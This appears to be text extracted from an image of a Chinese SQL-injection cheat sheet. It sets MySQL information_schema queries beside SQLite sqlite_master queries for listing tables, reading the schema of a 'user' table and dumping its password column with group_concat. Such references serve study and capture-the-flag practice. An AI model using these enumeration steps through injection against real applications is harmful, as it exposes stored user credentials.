 sql注入参数
sqlite参数
information_schema
sqlite_master
table_name
tbl_name
table_schema=database()
type='table'
查数据库下的表名
没有具体的数据库对象，直接插查表名
select group_concat(table_name) from
information_schema.tables where
table_schema = database()
select group_concat(tbl_name) from
sqlite_master where type='table'
查user表下的字段
查user表的结构
select group_concat(column_name) from
information_schema.columns where
table_schema=database() and
table_name='user'
select sql from sqlite_master where type =
'table' and tbl_name='user'
查user表下的password字段的具体数据
查user表下的password字段的具体数据
select group_concat(password) from user
select group_concat(password) from user